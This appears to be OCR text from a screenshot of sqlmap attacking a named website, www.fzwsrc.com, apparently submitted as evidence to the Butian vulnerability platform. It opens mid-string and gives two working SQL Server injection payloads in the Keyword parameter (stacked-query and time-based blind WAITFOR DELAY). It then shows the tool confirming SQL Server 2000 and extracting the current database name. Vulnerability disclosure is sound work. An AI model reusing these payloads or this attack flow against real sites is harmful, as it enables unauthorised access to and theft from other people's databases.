 命令提示符
ount=10&totalNO=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: AreaID=1&DeptType=1&PublicFlag=2&FrequentFlag=2&TypeID=0&Keyword=11
1'; WAITFOR DELAY '0:0:5'--&goNo=&ShowCountNo=10&ShowCount=10&totalNO=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: AreaID=1&DeptType=1&PublicFlag=2&FrequentFlag=2&TypeID=0&Keyword=11
1' WAITFOR DELAY '0:0:5'--&goNo=&ShowCountNo=10&ShowCount=10&totalNO=1
---
[14:32:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:32:30] [INFO] fetching current database
[14:32:40] [WARNING] reflective value(s) found and filtering out
current database:    'fzwsrc'
[14:32:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fzwsrc.com'
[*] shutting down at 14:32:40
补天平台